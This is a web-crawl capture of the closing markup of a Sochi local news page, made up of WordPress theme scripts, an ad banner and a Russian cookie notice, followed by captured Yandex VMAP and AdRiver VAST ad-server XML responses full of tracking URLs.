Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.479 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 04:25:56 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=8998541769822772755&pcode-icookie=qDoQljje30eXuTYTMfIJCf3vNoKBv2SGsPALSM%2FvBDfbuAll4MGpZD2lbfL3IrsFKeeUZ%2BsKYPzAw4%2FPdZeKzBjFAn4%3D&pcode-test-ids=1387854%2C0%2C16%3B1473776%2C0%2C68%3B1447467%2C0%2C97%3B1471934%2C0%2C50%3B1471792%2C0%2C75%3B1467261%2C0%2C44%3B1353317%2C0%2C42%3B1473957%2C0%2C72%3B1473478%2C0%2C55%3B1478184%2C0%2C52%3B1475814%2C0%2C70%3B1474010%2C0%2C29%3B1472681%2C0%2C7%3B1475194%2C0%2C2&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=eb9bebc8bd7eab660212daa8bb2233eeba134f74%3A1769822770&pcode-uid=2847469251769822770&vsid=f85c958c66fdeda1dc66b189ca4ae00877bb7a37cd1bxVASx3714x1769822770&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769822773393&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -439
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=250497885680965513&video-category-id=0&vsid=f85c958c66fdeda1dc66b189ca4ae00877bb7a37cd1bxVASx3714x1769822770&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,16;1473776,0,68;1447467,0,97;1471934,0,50;1471792,0,75;1467261,0,44;1353317,0,42;1473957,0,72;1473478,0,55;1478184,0,52;1475814,0,70;1474010,0,29;1472681,0,7;1475194,0,2]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=250497885680965513&video-category-id=0&vsid=f85c958c66fdeda1dc66b189ca4ae00877bb7a37cd1bxVASx3714x1769822770&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,16;1473776,0,68;1447467,0,97;1471934,0,50;1471792,0,75;1467261,0,44;1353317,0,42;1473957,0,72;1473478,0,55;1478184,0,52;1475814,0,70;1474010,0,29;1472681,0,7;1475194,0,2]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">250497885167163273</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769822771074&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7798
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
